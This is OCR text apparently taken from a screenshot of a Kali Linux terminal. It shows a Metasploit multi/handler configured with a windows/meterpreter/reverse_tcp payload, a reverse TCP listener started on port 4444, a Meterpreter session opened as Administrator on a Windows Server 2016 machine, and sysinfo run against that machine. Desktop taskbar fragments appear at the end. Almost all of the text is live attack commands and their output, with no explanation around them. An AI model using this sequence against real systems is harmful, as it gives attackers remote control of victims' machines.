 bpg@kali-pc-001: ~
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.225.66 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.225.66:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.225.212
[*] Meterpreter session 1 opened (192.168.225.66:4444 -> 192.168.225.212:50064) at 2020-09-02 0
7:50:04 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-2POTO21FDJH\Administrator @ WIN-2POTO21FDJH 192.168.225.66:4444 -> 192.168.225.212:50064 (192.168.225.212)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2POTO21FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ?
Type here to search
8:22 PM
9/2/2020
2